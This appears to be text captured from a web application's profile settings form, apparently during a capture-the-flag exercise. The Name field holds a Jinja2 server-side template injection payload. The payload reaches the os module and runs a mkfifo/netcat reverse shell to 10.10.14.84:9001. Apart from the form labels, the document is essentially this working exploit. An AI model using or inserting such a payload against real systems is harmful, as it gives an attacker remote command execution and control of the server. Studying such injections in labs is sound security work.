 Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{config.__class__.__init__.__globals__['os'].popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.84 9001 >/tmp/f').read()}}
Experience Experience
Skills Skills
I agree to the terms and conditions
Submit